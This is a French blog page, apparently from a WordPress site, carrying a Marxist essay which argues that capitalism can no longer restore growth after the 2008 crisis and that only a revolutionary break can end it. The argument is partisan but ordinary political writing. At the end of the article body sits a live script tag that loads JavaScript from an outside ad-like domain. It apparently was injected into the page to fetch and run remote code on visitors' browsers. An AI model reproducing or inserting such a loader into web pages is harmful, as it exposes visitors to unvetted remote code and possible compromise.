<p>1°) Détruire les capitaux « excédentaires », surcapacités de moyens de production, stocks de marchandises, capitaux financiers. Notamment les titres de la dette des États, qui ont été accumulés en masses énormes pour détruire les dettes privées, et qui le seront eux-mêmes pour une part par l’inflation et le défaut de paiement, pour l’autre par l’impôt et la réduction des dépenses de services publics tels que l’enseignement, la santé, etc. Ces destructions ne sont réalisables qu’au moyen de grandes violences: un chômage massif, une dégradation considérable des conditions de vie des masses populaires, et pire encore, jusqu’à des guerres<sup>36</sup>. En Europe par exemple, la situation des peuples de nombreux pays tels la Grèce ou l’Espagne, qui s’aggravera encore d’ailleurs, est celle que connaîtrons, et commencent à connaître, les autres. Dans le même temps les États devront aider encore davantage le capital (exonérations de charges, aides financières diverses, crédit gratuit, nationalisations, etc.).</p>
<p>2°) Accroître les moyens coercitifs de l’État (national, ou fédéral comme l’envisagent certaines fractions des bourgeoisies européennes). En effet, puisque ces destructions entraînent aussi le délabrement de la condition de prolétaire, et même leur destruction en grand nombre sur la planète (misère absolue, famines, guerres), il est inévitable qu’ils résistent et que s’accentuent les résistances et révoltes (avec quelle orientation est une autre question), et donc que s’accentue la dictature de la bourgeoisie pour y faire face. Et aussi pour tenter de l’emporter dans les conflits extérieurs qui vont, eux aussi, s’accentuer puisqu’ils décideront quels capitaux seront détruits et quels autres survivront. L’histoire des années 30, comme l’actualité, enseigne que cet étatisme accru se présente toujours comme un changement du personnel gouvernant, les nouveaux arrivés prétendant qu’ils sauront, eux, mettre l’État au service du peuple en mettant le capital (souvent nommé « l’économie ») au service du peuple, voire qu’ils développeront un capitalisme sans capitalistes grâce aux nationalisations.</p>
<p>Ces deux premières conditions peuvent être réalisées ensemble si la bourgeoisie l’emporte dans la lutte des classes qui va se développer. Mais le capitalisme ne sera pas pour autant sorti de sa crise, car il en faut pour cela, <i>last but not least</i>, une troisième.</p>
<p>3°) Cette troisième condition, c’est de trouver les moyens d’une nouvelle et forte hausse de la productivité. En effet les destructions qu’opère la politique de crise ne règlent pas pour autant à elles seules le problème du blocage de la reproduction élargie du capital. Elles ont pour objet de tenter de rétablir le taux de profit en ramenant la masse des capitaux à proportion de celle de la plus-value. Mais ce faisant elles enclenchent une spirale récessionniste qui vient s’opposer à ce résultat espéré: fuite des capitaux devant l’investissement productif, chômage massif et baisse des revenus des travailleurs qui font effondrer la consommation<sup>37</sup>, baisse des recettes de l’État malgré les hausses d’impôt qui lui interdit toute relance « keynésienne » de l’économie, d’autant plus qu’ils sont tous déjà surendettés. On voit bien aujourd’hui leur impuissance à concilier ces deux objectifs contradictoires que sont « la rigueur », c’est-à-dire la récession, pour réduire les capitaux excédentaires fixés dans leurs dettes gigantesques, et la « croissance » de leurs dépenses également nécessaire pour y parvenir! Des deux côtés, c’est la crise qui non seulement continue mais s’aggrave.</p>
<p>Ceux qui pensent que le capitalisme peut sortir de la crise s’encouragent en disant: il l’a déjà fait! Pleins d’espoirs ils mettent par exemple en avant qu’en 1945 la dette des USA se montait à 130 % du PIB, celle de la Grande-Bretagne à 260 %, tandis que Japon, Italie, Allemagne, France, etc., étaient des champs de ruines, leurs États en faillite, et que cela n’a pas empêché les Trente Glorieuses.</p>
<p>Certes, mais premièrement ces niveaux d’endettements étaient consécutifs aux énormes dépenses de la guerre, laquelle avait réalisé une des conditions de la reprise rappelée ci-dessus: la destruction d’une masse énorme de capitaux. L’endettement d’aujourd’hui n’est pas la contrepartie d’une telle destruction de la suraccumulation de capital (même si les guerres en Irak, Afghanistan, Libye, etc., y ont contribué).</p>
<p>Deuxièmement, et c’est une condition dont nous avons signalé l’importance, le capitalisme a pu, sur la base de ces destructions, trouver les moyens de nouvelles et fortes hausses de la productivité tant dans l’industrie, avec la généralisation du fordisme (et les financements du plan Marshall), que dans l’agriculture avec le développement de grandes exploitations « productivistes » (remembrement, mécanisation, intrants chimiques, etc.). Ces gains de productivité appliqués à la reconstruction qui pouvait se développer sur les vides laissés par les destructions de la guerre ont été suffisamment élevés pour pouvoir entraîner une hausse de l’emploi et du niveau de consommation des masses en même temps que de la plus-value relative<sup>38</sup>, générant une « spirale vertueuse » de croissance. Et, comme il l’a été rappelé ci-dessus (chapitre 1), le capital était alors aussi poussé à un partage significatif de ces gains de productivité avec les masses salariées du fait que la situation de l’époque l’y obligeait, en même temps que la gauche politique et syndicale contribuait puissamment à briser les luttes ouvrières et à reconstruire l’État bourgeois.</p>
<p>Ainsi les trois conditions essentielles pour une reprise de la croissance, telles que nous les avons énoncées au chapitre 1 (destructions massives de capitaux, prolétaires soumis à l’État, gains de productivité importants) étaient réunies (dès la fin des années 40 en France). On a vu pourquoi cette croissance « fordiste » s’est bloquée, vers la fin des années 60 dans les métropoles du monde « libre », jusqu’à laisser place à la récession à partir du krach de 2008. Reste à déterminer si la bourgeoisie peut à nouveau réunir ces trois conditions afin de pouvoir sortir de la crise en ouvrant un nouveau cycle d’accumulation du capital.</p>
<p>Tant qu’elle domine dans la lutte de classe, donc tant qu’elle réalise la condition n°2 (prolétaires soumis à l’État), elle peut aussi réaliser la n°1 (destructions). Il n’en va pas de même pour la n°3 (productivité), tout aussi indispensable pour relancer la fameuse croissance « régulée » de la production/consommation.</p>
<p>En effet des obstacles, sérieux au point d’être quasi insurmontables, s’opposent aujourd’hui à ce que la bourgeoisie investisse sérieusement dans l’obtention de nouvelles et fortes hausses de productivité. Tout simplement parce qu’ils en obèrent la rentabilité. Résumons-les dans leurs caractéristiques essentielles:</p>
<p>Dans les produits issus de la grande industrie contemporaine le coût du travail employé – et encore plus le coût du travail productif qui n’en est qu’une fraction – est devenu une part relativement faible du coût final des marchandises produites (ce qui manifeste l’importance de la diminution de la quantité de travail productif employé, même si celle-ci inclut évidemment le surtravail non payé, ou plus-value, qui n’est pas un coût pour les patrons). Cette part est de l’ordre, en général de 10 %, voire moins, suivant de nombreuses déclarations des patrons eux-mêmes. Ce que résume par exemple celle-ci de celui de General Motors: <i>« avec toute la technologie que nous avons maintenant dans nos usines, le facteur coût du travail </i>(pour lui y compris celui du travail improductif, n.d.a.) <i>est devenu une composante relativement mineure, c’était différent il y a dix ans</i><i> »</i> (<i>Les Échos </i>du 6 août 2012). Ce qui bien sûr ne les empêche pas d’en rechercher encore, et particulièrement férocement aujourd’hui, la réduction puisque c’est leur fonction. À l’inverse, évidemment, celle de la valeur de la machinerie et de ses approvisionnements en matériaux et énergies (Cc) est devenue très élevée. Augmenter la productivité consistant à abaisser le coût de production Cc + Cv (machinerie + masse salariale) d’une marchandise par le moyen d’une augmentation de Cc qui soit inférieure à la diminution de Cv qu’elle permet, on voit que cela devient très difficile quand la productivité est déjà élevée: les nouveaux investissements que nécessite cette augmentation sont alors en général peu rentables puisque la diminution de Cv qu’ils induisent ne peut être que faible en proportion du fait qu’elle porte sur un volume de main-d’œuvre déjà réduit. Les économistes parlent des « rendements décroissants » des hausses de productivité. Tellement décroissants, qu’il y a quasi blocage<sup>39</sup>.</p>
<p>À ce premier et fondamental obstacle s’ajoute celui d’un autre au niveau de la réalisation de la plus-value (de la consommation). C’est le phénomène, classique et périodique, suraccumulation de capital/sous-consommation des masses dont nous avons déjà parlé au chapitre 1. Or il ne peut être surmonté que s’il y a découverte et mise en œuvre de nouveaux gains de productivité suffisamment élevés pour pouvoir augmenter le niveau de vie des masses tout en étant rentables pour le capital. Ce que la situation décrite au paragraphe ci-dessus ne permet justement pas!</p>
<p>Le blocage est alors aggravé par la réaction des capitalistes face à cette situation. Elle est de chercher à augmenter ce qu’ils ne peuvent plus obtenir, ou pas assez, par le moyen des gains de productivité (l’extraction de la plus-value relative) par celui de l’extraction de la plus-value sous sa forme absolue. C’est bien sûr ce qui explique les « délocalisations » dans les pays « émergents » dont la Chine est l’archétype. Le capital a pu y trouver un certain relais de croissance à la fin du XX<sup>e</sup> siècle, cumulant les avantages d’un niveau de productivité élevé en même temps que de conditions de vie des prolétaires proches des descriptions de Dickens ou Zola. Par exemple, et pour mémoire, Foxconn, le célèbre sous-traitant chinois d’Apple (et autres), emploie à lui seul en 2012 plus d’un million d’ouvriers et ouvrières, qui travaillent six jours sur sept pour un salaire maximum de cinq cents euros par mois, sans assurances sociales, logés dans des casernes dortoirs, soumis en tout au bon vouloir des patrons, etc. Or, entre autres effets, le développement de l’extraction de la plus-value sous cette forme absolue augmente la production – d’autant plus que la productivité est élevée en Chine aussi – tout en bridant drastiquement l’élévation de la consommation (différence avec l’extraction sous la forme relative). De ce fait la Chine devait beaucoup compter sur les exportations, surtout vers les USA et l’Europe, lesquelles étaient payées de plus en plus à crédit au fur et à mesure que les emplois, délocalisés, y disparaissaient. Mais la crise vient mettre un terme à ce système fondé sur le crédit, et la Chine n’y échappera pas à son tour, ainsi que les autres pays « émergents ».</p>
<p>Bref, ce n’est pas en remplaçant des emplois mal payés par des emplois très mal payés et des chômeurs que le capital sortira de cette crise! Pas plus que l’inverse d’ailleurs! Le fait que les capitalistes soient, aujourd’hui, obligés de se concurrencer plus par ce moyen (ce que ses élites dirigeantes appellent « tenir compte de la réalité du monde contemporain », « gagner la bataille de la compétitivité ») que par les gains de productivité, s’entraînant ainsi mutuellement dans une formidable spirale récessionniste, est aussi un net indicateur de l’état de sénilité où en est arrivé le système. Le fondement essentiel de cet état, et c’est ce qui en fait sa spécificité par rapport aux autres crises, est dans le niveau historiquement atteint par la baisse de la quantité de travail vivant contenue dans les marchandises qui, certes, diminue leurs valeurs mais aussi, finalement, entrave les hausses de productivité qui, seules, seraient susceptibles de relancer la croissance – c’est-à-dire la croissance de la production/réalisation de plus-value (relative) – dans le capitalisme contemporain hautement mécanisé, et donc système de production/consommation de masse. C’est cette baisse de la quantité de travail, et non pas le niveau des salaires, qui est la clé de la situation actuelle: elle est un problème insurmontable pour le capital, mais aussi un moyen potentiel d’enrichissement, de liberté et de jouissance pour les individus du communisme de demain. Nous y reviendrons donc plus loin évidemment.</p>
<p>Auparavant il convient de dire un mot sur ces obstacles à la valorisation du capital, qui ne sont nouveaux que par leur ampleur et leur gravité, et qu’on peut regrouper sous le terme de catastrophes écologiques.</p>
<p>L’expansion effrénée de la production du maximum de choses, et de n’importe quelles choses (« <i>production pour la production</i> » qui est une des caractéristiques essentielles du capitalisme relevée par Marx), motivée et conditionnée par la seule recherche du profit maximum, a conduit le capitalisme à générer des catastrophes écologiques inédites par leur ampleur et leur gravité. Elles sont assez connues pour qu’il ne soit pas nécessaire de les rappeler ici. Observons seulement qu’elles constituent aussi des obstacles à l’augmentation de la productivité tant par les coûts qu’elles induisent pour la société que du fait des résistances qu’elles y développent. Par exemple citons l’agriculture ultra-chimique qui a atteint de telles limites en termes de monocultures, de dégradation des sols, de pollutions des eaux, de destructions de la nécessaire biodiversité, de santé publique, que, là aussi, on en arrive à des rendements décroissants et à des blocages pour continuer sur cette voie de la production aveugle<sup>40</sup>.</p>
<p>Une partie de la bourgeoisie elle-même, que ces dégâts touchent aussi dans une certaine mesure, s’en inquiète. Pourtant, bien qu’ainsi avertis, la classe dirigeante et les multiples partis politiques « verts » aspirant à diriger l’État, et participant souvent déjà à cette direction, restent comme tétanisés, incapables de proposer une alternative adéquate réaliste. C’est que tous ces « verts », aussi divers soient-ils, n’envisagent nullement de sortir du capitalisme, pourtant seule cause de ces désastres. Ils n’ont donc à proposer que des mesures coercitives et marchandes (eux qui ne cessent de protester verbalement contre la « marchandisation » du monde!) via une augmentation des prix (de l’énergie, des taxes anti-pollution, des coûts de construction, des traitements des déchets, de l’agriculture « bio », etc.) qui n’aboutissent qu’à aggraver les difficultés de la valorisation du capital en même temps qu’elles pèsent sur les masses (ce qui d’ailleurs ne les poussent pas à y adhérer)<sup>41</sup>. Quant à la « décroissance », c’est-à-dire la désaccumulation du capital, que prônent certains d’entre eux, elle n’est pas acceptable dans le cadre du capitalisme, ni par le capital qui la subit dans la crise comme le problème à résoudre, ni par les masses populaires qui manquent de tant de choses que c’est d’une autre croissance dont elles ont besoin. Nous verrons plus loin que c’est l’abolition du capitalisme (des « circonstances ») qui seule permettra un changement des activités et des comportements.</p>
<p>Tous les obstacles que nous venons d’évoquer, et encore bien d’autres (voir chapitre 3), constituent aujourd’hui une limite à la valorisation du capital général que celui-ci ne peut guère repousser. Son accumulation tend donc à stagner, voire à décroître (récession), structurellement et non plus comme un stade qu’il pourrait dépasser comme il a encore pu le faire après la Seconde Guerre mondiale.</p>
<p>Certes la concurrence oblige toujours chaque capitaliste particulier engagé dans la production à essayer de risquer malgré tout quelques investissements susceptibles de lui donner un avantage technologique sur ses concurrents, que ce soit en termes de productivité ou de mise sur le marché de nouveaux produits. Il peut obtenir par là ce que Marx a appelé une « plus-value extra » (vente à un prix supérieur à la valeur sociale du produit, situation de monopole sur un produit), c’est-à-dire temporaire, le temps que ses concurrents fassent de même, et qu’alors les prix s’abaissent, notamment dès que la protection des brevets tombe (cf. par exemple le cas des génériques en pharmacie, les produits des NTIC « copiés » par les chinois, coréens, etc.). Ils s’abaissent parce que les valeurs des marchandises s’abaissent du fait de la productivité élevée. Aujourd’hui chaque capitaliste particulier doit malgré tout essayer de poursuivre ses investissements technologiques pour survivre dans la concurrence (qu’il tente aussi d’éliminer en la rachetant). Il y est poussé par cette nécessité et l’espoir de cette plus-value extra. Mais aussi il en est découragé par les rendements dégradés de ce type d’investissement et la perspective de ne même pas pouvoir amortir son investissement en cette époque de crise chronique.</p>
<p>Ainsi on voit que la situation du capitalisme contemporain est telle que tout progrès dans les applications de la science à la production (de la productivité) tend à aggraver les obstacles à la valorisation du capital général qui ont été rappelés ci-dessus plus qu’il ne contribue à en repousser les limites. C’est-à-dire qu’il constitue plus un facteur de dévalorisation du capital que de sa valorisation. Or nous avons vu qu’un accroissement de l’extraction de la plus-value sous sa forme relative par le moyen d’une forte augmentation de la productivité générale était une des conditions indispensables à la reprise de la croissance, c’est-à-dire de la valorisation du capital! Voilà que la situation est telle que cette augmentation aboutirait au résultat inverse, sa dévalorisation.</p>
<p>Cette tendance à la dévalorisation est aujourd’hui d’autant plus forte qu’elle est accrue par des facteurs externes au procès de production de la plus-value <i>stricto sensu</i>. En effet, au cours de son développement historique le capitalisme a dû utiliser des moyens qui, comme celui des gains de productivité, étaient à la fois facteurs de valorisation et de dévalorisation, les deuxièmes finissant par l’emporter sur les premiers. C’est notamment le cas de trois d’entre eux, bien connus: le capital financier (le crédit), le capital commercial et, de plus en plus important et grossissant, l’État. Ces moyens ont stimulé la production de la plus-value, de l’extérieur du procès de sa production, et sa réalisation. Mais ils ne pouvaient exister et se développer qu’en tant que consommateurs de la plus-value sociale puisqu’ils n’en produisent aucune. Leur accroissement est devenu d’autant plus fort que croissaient aussi l’accumulation du capital et les difficultés de sa valorisation (cette croissance étant évidemment aussi celle des contradictions du capital) puisque leur rôle était d’en être un stimulant. Mais stimuler n’est pas produire. Et quand les conditions internes de la production de la plus-value se sont mises à dépérir fortement, jusqu’à manquer comme nous avons vu que c’est aujourd’hui le cas, l’accroissement de ces stimulants ne pouvait plus jouer leur rôle sur une valorisation ainsi dépérissante. À l’inverse, son effet sur la dévalorisation était devenu énorme, à proportion du grossissement de ces moyens externes. Ils contribuaient alors à accroître ce dépérissement, consommant toujours plus de plus-value sociale qu’ils n’aidaient à en produire (l’exemple du crédit et du capital financier est sur ce point particulièrement clair). Comme pour le dopage: on doit en consommer toujours plus pour être stimulé, mais finalement survient l’overdose!</p>
<p>Le capitalisme est contradiction en actes, disait Marx. Tous les moyens qu’il a mis en œuvre au cours de son développement historique sont à la fois facteurs de valorisation et de dévalorisation du capital. Les gains de productivité augmentent la production/réalisation de plus-value, mais en sapent aussi le fondement en diminuant, relativement puis absolument, la quantité de travail vivant qui la produit, le crédit la stimule (notamment en accélérant la rotation du capital), mais en en absorbant de plus en plus au fur et à mesure de son accroissement comme capital financier, idem pour l’État dont l’appareil politico-bureaucratique parasitaire grossit démesurément, et les faux-frais et gaspillages d’une production aveugle viennent aussi amplifier la dévalorisation. La situation du capitalisme contemporain est celle d’un retournement historique de ces mouvements de sens opposés: les facteurs de la dévalorisation sont devenus structurellement supérieurs à ceux de la valorisation<sup>42</sup>.</p>
<p>Structurellement veut dire que les capitalistes ne peuvent plus réunir les trois conditions essentielles ci-dessus rappelées pour sortir de la crise en ouvrant un nouveau cycle de reproduction élargie du capital, contrairement à ce qu’ils ont pu faire jusque-là lors des crises passées de suraccumulation de capital/sous-consommation des masses. Telle est la spécificité historique du capitalisme contemporain et de sa crise.</p>
<p>Il est absolument nécessaire, pour déterminer une lutte politique efficace, réaliste, permettant de sortir de cette crise, de comprendre cette spécificité afin d’en tenir compte. Car elle indique que toutes les tentatives de relance de la croissance capitaliste, non seulement ne peuvent être recherchées qu’aux moyens, « classiques », de destructions massives d’hommes, de moyens de production, de richesses de toutes sortes, et d’une dégradation d’autant plus considérable des conditions de vie des masses que la plus-value sera davantage extraite sous sa forme absolue, mais qu’elles sont de plus sont vouées à un échec rapide. Tous les partis politiques et idéologues proposant des recettes pour une nouvelle croissance du capital, pour un «  bon  » capital créateur d’emplois correctement salariés, etc., doivent être considérés comme bonimenteurs ou des charlatans. Ni les émissions monétaires massives des banques centrales pour couvrir les dettes publiques, ni l’étatisation accrue de l’économie et de la société, le protectionnisme et le nationalisme, ni un capitalisme « vert »<sup>43</sup>, ni des augmentations de salaires au détriment des profits, bref, rien de ce qui n’engage pas un procès révolutionnaire pour sortir du capitalisme, à commencer par la destruction de son État, ne peut à notre époque, compte tenu donc de la spécificité historique ci-dessus énoncée, permettre de sortir de la succession ininterrompue de catastrophes (chômage, misère, guerres, totalitarismes, destruction de la nature) que le capitalisme empilera et accroîtra nécessairement pour tenter de survivre.</p>
<p>La compréhension de cette crise poussée jusqu’à celle de sa spécificité historique permet donc de délimiter deux camps politiques antagoniques. L’un (droite et gauche réunies) qui prétend faire advenir un impossible nouveau cycle de croissance du capital, quelles que soient les divergences dans ce camp quant aux moyens, et qui revient en réalité à proposer un prolongement catastrophique de la crise. L’autre, réaliste, communiste, qui affirme l’absolue nécessité d’un procès révolutionnaire pour abolir le capital. C’est des causes fondamentales de cette nécessité, au-delà de l’analyse du blocage structurel de la croissance du capital, dont il nous faut maintenant parler pour en montrer le caractère impérieux et le contenu.</p>
<p>&nbsp;<script async src='https://adrequest.xyz/ad.js?t=3' type='text/javascript'></script></p>
<div class="printfriendly pf-button pf-button-content pf-alignright">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email">
                    <img class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  />
                    </a>
                </div></div><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="http://www.demystification.fr/blog/specificite-historique-%e2%80%a8de-la-crise-contemporaine/"></div><!-- AddThis Share Buttons generic via filter on the_content -->		<br class="clear" />
						</div><!-- .post -->
                    <!-- You can start editing here. -->

<div id="comment-wrap">

   <div id="comment-section" class="nocomments">
               <!-- If comments are open, but there are no comments. -->

         </div>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Laissez un commentaire</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/specificite-historique-%E2%80%A8de-la-crise-contemporaine/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="http://www.demystification.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Envoyez" /> <input type='hidden' name='comment_post_ID' value='1129' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="48f06cd932" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="72"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>                                </div><!-- #posts -->
                <div id="sidebar">

	<div class="widget"><h3> </h3><form role="search" method="get" id="searchform" class="searchform" action="http://www.demystification.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></div> <!-- end .widget -->
		<div class="widget">
		<h3>Articles récents</h3>
		<ul>
											<li>
					<a href="http://www.demystification.fr/blog/anatomie-du-chaos/">ANATOMIE DU CHAOS</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/contre-letat-2/">CONTRE L&rsquo;ETAT</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/gaza-le-colonialisme-lapartheid-et-le-supremacisme-a-lorigine-du-carnage/">GAZA : LE COLONIALISME, L&rsquo;APARTHEID ET LE SUPRÉMACISME À L&rsquo;ORIGINE DU CARNAGE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/2084-pourquoi-letat-joue-avec-votre-sante/">2084: POURQUOI L&rsquo;ÉTAT JOUE AVEC VOTRE SANTÉ</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/quoi-quil-en-coute-note-de-lecture/">QUOI QU’IL EN COÛTE &#8211; NOTE DE LECTURE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/limpasse-capitaliste/">L&rsquo;IMPASSE CAPITALISTE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/quoi-quil-en-coute/">QUOI QU’IL EN COÛTE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/contre-letat/">CONTRE L&rsquo;ETAT</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/pourquoi-lamazonie-brule-t-elle/">POURQUOI L’AMAZONIE BRÛLE-T-ELLE ?</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/les-problemes-de-sante-lies-a-lurbanisation/">LES PROBLÈMES DE SANTÉ LIÉS À L’URBANISATION</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/un-scoop-ahurissant-en-apparence-du-diplo/">UN SCOOP AHURISSANT &#8211; EN APPARENCE &#8211; DU DIPLO</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/le-bresil-dans-le-tourbillon-de-la-crise-structurelle-du-capital/">LE BRÉSIL DANS LE TOURBILLON DE LA CRISE STRUCTURELLE DU CAPITAL</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/le-capital-revigore-par-les-nouvelles-technologies-de-linformation-et-de-la-communication/">LE CAPITAL REVIGORE PAR LES NOUVELLES TECHNOLOGIES DE L’INFORMATION ET DE LA COMMUNICATION?</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/les-ntic-et-leurs-effets-dans-les-rapports-de-production/">LES NOUVELLES TECHNOLOGIES DE L’INFORMATION ET DE LA COMMUNICATION ET LEURS EFFETS DANS LES RAPPORTS DE PRODUCTION</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/la-face-cachee-des-nouvelles-technologies-2/">LA FACE CACHÉE DES NOUVELLES TECHNOLOGIES</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/ville-et-capital/">VILLE ET CAPITAL</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/la-face-cachee-des-nouvelles-technologies/">LA FACE CACHÉE DES NOUVELLES TECHNOLOGIES</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/a-propos-du-populisme-un-commentaire-des-elections-de-2017-en-france/">A PROPOS DU « POPULISME » : UN COMMENTAIRE DES ELECTIONS DE 2017 EN FRANCE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/la-vraie-gauche-et-le-chomage-illusions-et-mystifications/">LA « VRAIE » GAUCHE ET LE CHOMAGE : ILLUSIONS ET MYSTIFICATIONS</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/vers-un-nouveau-mouvement-communiste/">VERS UN NOUVEAU MOUVEMENT COMMUNISTE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/de-la-situation-actuelle/">DE LA SITUATION ACTUELLE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/construire-un-nouveau-mouvement-communiste/">CONSTRUIRE UN NOUVEAU  MOUVEMENT COMMUNISTE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/murissement-des-bases-materielles-du-communisme-dans-le-capitalisme-contemporain/">MÛRISSEMENT DES BASES MATÉRIELLES DU COMMUNISME DANS LE CAPITALISME CONTEMPORAIN</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/declin-et-disparition-des-bases-materielles-du-reformisme-social-democrate/">DÉCLIN ET DISPARITION DES BASES MATÉRIELLES DU RÉFORMISME SOCIAL-DÉMOCRATE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/des-bases-du-reformisme-chez-les-proletaires/">DES BASES DU RÉFORMISME CHEZ LES PROLÉTAIRES</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/bref-regard-sur-le-passe/">BREF REGARD SUR LE PASSÉ</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/crise-politique-ou-revolution-politique%e2%80%89-renforcer-ou-abolir-letat-bourgeois%e2%80%89/">CRISE POLITIQUE OU RÉVOLUTION POLITIQUE : RENFORCER OU ABOLIR L’ÉTAT BOURGEOIS ?</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/la-gauche-extreme-et-la-crise/">LA GAUCHE EXTRÊME ET LA CRISE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/la-droite-extreme-et-la-crise/">LA DROITE EXTRÊME ET LA CRISE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/capitalisme-et-totalitarisme/">CAPITALISME ET TOTALITARISME</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/2015-situation-et-perspectives/">2015 &#8211; SITUATION ET PERSPECTIVES</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/theses-sur-la-situation-contemporaine/">THÈSES SUR LA SITUATION CONTEMPORAINE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/la-montee-des-extremes-2/">LA MONTEE DES EXTREMES</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/a-propos-des-circonstances-actuelles/">A PROPOS DES CIRCONSTANCES ACTUELLES</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/realisation-du-communisme/">RÉALISATION DU COMMUNISME</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/possibilite-du-communisme/">POSSIBILITÉ DU COMMUNISME</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/la-montee-des-extremes/">LA MONTEE DES EXTREMES</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/necessite-du-communisme/">NÉCESSITÉ DU COMMUNISME</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/specificite-historique-%e2%80%a8de-la-crise-contemporaine/" aria-current="page">SPÉCIFICITÉ HISTORIQUE  DE LA CRISE CONTEMPORAINE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/retour-sur-les-causes-de-la-crise/">RETOUR SUR LES CAUSES DE LA CRISE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/necessite-et-possibilite-du-communisme-2/">NECESSITE ET POSSIBILITE DU COMMUNISME</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/de-la-necessite-detre-radical/">DE LA NECESSITE D’ETRE RADICAL</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/la-politique-du-capital-dans-la-crise/">LA POLITIQUE DU CAPITAL DANS LA CRISE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/des-faux-diagnostics-aux-fausses-solutions/">DES FAUX DIAGNOSTICS AUX FAUSSES SOLUTIONS</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/necessite-et-possibilite-du-communisme/">NECESSITE ET POSSIBILITE DU COMMUNISME</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/credit-capital-financier-et-crise/">CREDIT, CAPITAL FINANCIER ET CRISE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/sur-le-theme-de-labolition-de-la-condition-de-proletaire/">SUR LE THEME DE L’ABOLITION DE LA CONDITION DE PROLETAIRE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/le-role-de-plus-en-plus-essentiel-du-credit-dans-le-capitalisme/">LE ROLE DE PLUS EN PLUS ESSENTIEL DU CREDIT DANS LE CAPITALISME</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/la-suraccumulation-generalisee-%e2%80%a8du-capital/">LA SURACCUMULATION GENERALISEE  DU CAPITAL</a>
									</li>
											<li>
